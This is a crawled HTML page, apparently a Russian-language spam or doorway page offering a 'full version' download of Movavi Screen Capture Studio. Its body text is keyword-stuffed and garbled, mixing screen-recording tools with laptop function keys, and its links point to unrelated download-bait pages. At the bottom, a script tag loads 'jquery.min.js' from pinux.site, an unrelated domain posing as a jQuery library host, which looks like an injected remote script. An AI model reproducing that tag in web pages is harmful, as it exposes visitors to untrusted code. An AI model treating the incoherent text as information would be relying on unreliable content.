

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eenuzilehu.virtualtravelog.net/qwdz-movavi-screen-capture-studio-skachat-polnuyu-versiyu.html
body_size: 2348
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Movavi screen capture studio скачать полную версию - eenuzilehu.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eenuzilehu.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Movavi screen capture studio скачать полную версию</h2>
                            </header>
                            <p>Захват изображения на экране. Есть много программ для записи видео с экрана со звуком: Fraps, Movavi Screen Capture, Snagit, Bandicam. Функциональные клавиши ноутбука F1-F12. На рисунке 1 клавиша Fn на ноутбуке выделена красным прямоугольником (слева), а функциональные клавиши на ноутбуке, работающие совместно с клавишей. Записать онлайн трансляцию сложнее, чем скачать обычное видео с Ютуба. Мы собрали лучшие. Функциональные клавиши ноутбука F1-F12. На рисунке 1 клавиша Fn на ноутбуке выделена красным. О назначении функциональных клавиш на ноутбуке. Причины, по которым не работают клавиши. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qwdz-knigi-bestsellery-skachat-2014.html">Книги бестселлеры скачать 2014</a></li>
                                <li><a href="qwdz-svoya-igra-kubok-vyzova-3.html">Своя игра кубок вызова 3</a></li>
                                <li><a href="qwdz-kerri-evropa-minus.html">Керри европа минус</a></li>
                                <li><a href="qwdz-govorit-i-pokazyvaet-krasnoyarsk-kniga.html">Говорит и показывает красноярск книга</a></li>
                                <li><a href="qwdz-chitat-onlayn-kratkoe-soderzhanie-kapitanskaya-dochka.html">Читать онлайн краткое содержание капитанская дочка</a></li>
                                <li><a href="qwdz-multipediya-zoologicheskiy-russkiy-alfavit-skachat-torrent.html">Мультипедия зоологический русский алфавит скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Как записать потоковое онлайн видео: лучшие способы.</li>
<li>Функциональные клавиши на ноутбуке.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-gusi-lebedi-tekst-pesni-rada-ray.html">Гуси лебеди текст песни рада рай</a></li>
                                            <li><a href="qwdz-bahtynchak.html">Бахтынчак</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-skachat-dokumentaciya-priemo-sdatochnaya-po-elektromontazhnym-rabotam.html">Скачать документация приемо сдаточная по электромонтажным работам</a></li>
                                            <li><a href="qwdz-960x540-oboi-skachat-besplatno.html">960x540 обои скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-morrowind-advanced.html">Morrowind advanced</a></li>
                                            <li><a href="qwdz-skachat-programmy-dlya-nokia-asha-305.html">Скачать программы для нокиа аша 305</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-chto-daet-zvanie-obrazcovyy-detskiy-kollektiv.html">Что дает звание образцовый детский коллектив</a></li>
                                            <li><a href="qwdz-twentynine-palms-film.html">Twentynine palms film</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
